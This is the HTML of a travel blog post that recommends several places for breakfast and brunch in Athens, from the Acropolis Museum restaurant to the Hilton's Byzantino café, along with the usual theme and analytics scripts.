            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-398" class="post-398 post type-post status-publish format-standard has-post-thumbnail hentry category-eat-and-drink" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://athenser.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Eat &amp;amp; Drink" class="entry-crumb" href="https://athenser.com/eat-and-drink/">Eat &amp; Drink</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://athenser.com/eat-and-drink/">Eat &amp; Drink</a></li></ul>
                        <header>
                            <h1 class="entry-title">How About Discovering Different Ways to Enjoy Your Breakfast in Athens?</h1>

                            

                            <div class="meta-info">

                                                                                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathenser.com%2Fhow-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+About+Discovering+Different+Ways+to+Enjoy+Your+Breakfast+in+Athens%3F&url=https%3A%2F%2Fathenser.com%2Fhow-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens%2F&via=Athsenser">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/&amp;media=https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg&description=Having breakfast in Athens at the hotel where you are staying is definitely a good idea, but maybe some days you might like to change and try something different.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+About+Discovering+Different+Ways+to+Enjoy+Your+Breakfast+in+Athens%3F %0A%0A https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg" data-caption=""><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Breakfast-in-Athens-681x426.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Breakfast-in-Athens-300x188.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Breakfast-in-Athens-768x480.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Breakfast-in-Athens-1024x640.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Breakfast-in-Athens-672x420.jpg.webp 672w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Breakfast-in-Athens-640x400.jpg.webp 640w" sizes="(max-width: 681px) 100vw, 681px" type="image/webp"><img width="681" height="426" class="entry-thumb td-modal-image webpexpress-processed" src="https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens-681x426.jpg" srcset="https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens-681x426.jpg 681w, https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens-300x188.jpg 300w, https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens-768x480.jpg 768w, https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens-1024x640.jpg 1024w, https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens-672x420.jpg 672w, https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens-640x400.jpg 640w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="Breakfast in Athens"></picture></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<p>Having breakfast in Athens at the hotel where you are
staying is definitely a good idea, but maybe some days you might like to change
and try something different. Indeed, having your breakfast on top of the
Acropolis, staring at the magnificence of the Parthenon and thinking about
nothing except the awe-inspiring scenery ft. a delicious meal would be a great
experience.</p>



<h3><strong>Acropolis Museum Restaurant</strong></h3>



<p>At the restaurant of the Acropolis Museum traditional Greek
breakfast is served every day until noon. On the second floor the restaurant
with a large terrace and a panoramic view of the Acropolis alongside with other
ancient monuments, serves a variety of warm dishes based on traditional recipes
which are renewed according to the season. Traditional Greek breakfast coming
from Epirus to Cephalonia and Kalamata with home made specialties in a superb
ambience should be the best probable company for your Acropolis trip.</p>



<h3><strong>St. George Lycabettus</strong></h3>



<p>Have breakfast in Athens on the 6th floor of St. George
Lycabettus hotel, with a traditional Greek menu and a breathtaking view of the
city. The open buffet includes classic American brunch and traditional products
from all over the country, homemade pastries &amp; marmalade, thyme honey, and a
great variety of cheese.</p>



<h3><strong>Mamma Roux</strong></h3>



<p>Half a block away on the pedestrian-only Aeolou Street is a
restaurant-bar named “Mamma Roux”, owned by an American jazz drummer who’s
married and settled in Greece. They have brunch on Sunday at 1pm and live jazz
at 5.30. The menu consists of American bistro with Mexican, Indian, Asian and
Middle Eastern delicacies. They have bagels and lox and cream-cheese. The
coffee is excellent, and you may discover even more coffee blends in Aeolou
Street. </p>



<h3><strong>Jimmy’s Coffee Shop</strong></h3>



<p>Jimmy’s Coffee Shop is an all time classic when it comes to
breakfast in Athens since 1981. It has been named the outdoor press room in the
pedestrian-only street Valaoritou. Jimmy’s opens at 6.30 in the morning. Lots
of jagged long distance travelers go there for a replenishing breakfast with
freshly brewed coffee. Of course, the cup comes with warm croissants, omelets,
scrambled eggs, American breakfast with juice &amp; omelet, a variety of
sandwiches, pies, and traditional Greek cuisine. The place can be a elite
hangout spot as well.</p>



<h3><strong>Melinikon</strong></h3>



<p>In Kolonaki, why not try <a>Melinikon</a>
in 37 Skoufa Street that runs parallel to Akadamias Street for having breakfast
in Athens? That’s the first original pancake house in Greece where they create
homemade pancakes in a variety of styles and of course all sorts of coffees.
Pancakes can be your brunch or pizza-meal too. Also, there are exceptional
waffles.</p>



<h3><strong>City Bistro</strong></h3>



<p>The renovated attractive space, the decor and lighting
create the ideal environment to enjoy your coffee or drink any time of the day
in Syntagma. Indeed, City Bistro is the perfect place for an excellent Sunday
brunch in a sophisticated surrounding, which serves traditional delicacies such
as scrambled eggs, pastries, club sandwiches and an open buffet.</p>



<h3><strong>Hilton Athens Byzantino</strong></h3>



<p>Breakfast at the Hilton Athens would surely be a unique
experience, popular with Athenians and guests alike. The Byzantino café is the
perfect place to start the day in a classy ambiance. The Greek breakfast
includes traditional tastes such as bougatsa (pastry with cream), kalitsounakia
(Cretan cheese pies), and Feta cheese served with A-quality olives. Enjoy your
breakfast in this luxurious atmosphere with a view of the city and get the
feeling of cosmopolitan Athens. How about trying out the terrace as well? </p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathenser.com%2Fhow-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+About+Discovering+Different+Ways+to+Enjoy+Your+Breakfast+in+Athens%3F&url=https%3A%2F%2Fathenser.com%2Fhow-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens%2F&via=Athsenser">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/&amp;media=https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg&description=Having breakfast in Athens at the hotel where you are staying is definitely a good idea, but maybe some days you might like to change and try something different.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+About+Discovering+Different+Ways+to+Enjoy+Your+Breakfast+in+Athens%3F %0A%0A https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://athenser.com/why-not-exploring-athens-by-free-walking-tours/">Why Not Exploring Athens by Free Walking Tours?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://athenser.com/enjoy-the-sea-even-during-your-day-trip-to-athens/">Enjoy the sea even during your day trip to Athens</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://athenser.com/author/admin/">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-04-29T06:43:54+00:00"><meta itemprop="dateModified" content="2021-08-04T11:37:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://athenser.com/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png"></span><meta itemprop="name" content="Athsenser"></span><meta itemprop="headline " content="How About Discovering Different Ways to Enjoy Your Breakfast in Athens?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athenser.com/wp-content/uploads/2020/04/Breakfast-in-Athens.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1600"></span>    </footer>

    <script>var block_td_uid_3_697d56e38dd09 = new tdBlock();
block_td_uid_3_697d56e38dd09.id = "td_uid_3_697d56e38dd09";
block_td_uid_3_697d56e38dd09.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697d56e38dd09_rand","td_column_number":3,"live_filter_cur_post_id":398,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697d56e38dd09_rand","tdc_css_class_style":"td_uid_3_697d56e38dd09_rand_style"}';
block_td_uid_3_697d56e38dd09.td_column_number = "3";
block_td_uid_3_697d56e38dd09.block_type = "td_block_related_posts";
block_td_uid_3_697d56e38dd09.post_count = "3";
block_td_uid_3_697d56e38dd09.found_posts = "12";
block_td_uid_3_697d56e38dd09.header_color = "";
block_td_uid_3_697d56e38dd09.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d56e38dd09.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_697d56e38dd09);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697d56e38dd09_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697d56e38dd09" ><h4 class="td-related-title"><a id="td_uid_4_697d56e38e657" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697d56e38dd09" href="#">RELATED ARTICLES</a><a id="td_uid_5_697d56e38e65b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697d56e38dd09" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697d56e38dd09 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/best-restaurants-in-athens/" rel="bookmark" class="td-image-wrap" title="Best Restaurants in Athens"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-restaurants-in-athens-238x178.png.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-restaurants-in-athens-80x60.png.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-restaurants-in-athens-100x75.png.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-restaurants-in-athens-180x135.png.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/10/best-restaurants-in-athens-238x178.png" srcset="https://athenser.com/wp-content/uploads/2022/10/best-restaurants-in-athens-238x178.png 238w, https://athenser.com/wp-content/uploads/2022/10/best-restaurants-in-athens-80x60.png 80w, https://athenser.com/wp-content/uploads/2022/10/best-restaurants-in-athens-100x75.png 100w, https://athenser.com/wp-content/uploads/2022/10/best-restaurants-in-athens-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="best restaurants in athens" title="Best Restaurants in Athens"></picture></a></div>                <a href="https://athenser.com/eat-and-drink/" class="td-post-category">Eat &amp; Drink</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/best-restaurants-in-athens/" rel="bookmark" title="Best Restaurants in Athens">Best Restaurants in Athens</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/greek-breakfast/" rel="bookmark" class="td-image-wrap" title="What Is A Traditional Greek Breakfast?"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/greek-breakfast-238x178.png.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/greek-breakfast-80x60.png.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/greek-breakfast-100x75.png.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/greek-breakfast-180x135.png.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/03/greek-breakfast-238x178.png" srcset="https://athenser.com/wp-content/uploads/2022/03/greek-breakfast-238x178.png 238w, https://athenser.com/wp-content/uploads/2022/03/greek-breakfast-80x60.png 80w, https://athenser.com/wp-content/uploads/2022/03/greek-breakfast-100x75.png 100w, https://athenser.com/wp-content/uploads/2022/03/greek-breakfast-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="greek breakfast" title="What Is A Traditional Greek Breakfast?"></picture></a></div>                <a href="https://athenser.com/eat-and-drink/" class="td-post-category">Eat &amp; Drink</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/greek-breakfast/" rel="bookmark" title="What Is A Traditional Greek Breakfast?">What Is A Traditional Greek Breakfast?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/best-greek-drinks/" rel="bookmark" class="td-image-wrap" title="Best Greek Drinks"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/best-greek-drinks-238x178.png.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/best-greek-drinks-80x60.png.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/best-greek-drinks-100x75.png.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/02/best-greek-drinks-180x135.png.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/02/best-greek-drinks-238x178.png" srcset="https://athenser.com/wp-content/uploads/2022/02/best-greek-drinks-238x178.png 238w, https://athenser.com/wp-content/uploads/2022/02/best-greek-drinks-80x60.png 80w, https://athenser.com/wp-content/uploads/2022/02/best-greek-drinks-100x75.png 100w, https://athenser.com/wp-content/uploads/2022/02/best-greek-drinks-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="best greek drinks" title="Best Greek Drinks"></picture></a></div>                <a href="https://athenser.com/eat-and-drink/" class="td-post-category">Eat &amp; Drink</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/best-greek-drinks/" rel="bookmark" title="Best Greek Drinks">Best Greek Drinks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697d56e38dd09" data-td_block_id="td_uid_3_697d56e38dd09"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697d56e38dd09" data-td_block_id="td_uid_3_697d56e38dd09"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-about-discovering-different-ways-to-enjoy-your-breakfast-in-athens/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://athenser.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='398' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-eng-container"><ul id="menu-footer-menu-eng" class="td-subfooter-menu"><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-749"><a href="https://athenser.com/about-us/">About Us</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-750"><a href="https://athenser.com/contact/">Contact</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-751"><a href="https://athenser.com/tr/home-turkce/">Turkish</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2022 Athenser                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697d56e390055
    -->

    <script type='text/javascript' src='https://athenser.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://athenser.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB4DSH8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5da7814cdee4699bc242b2e9ec3214c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>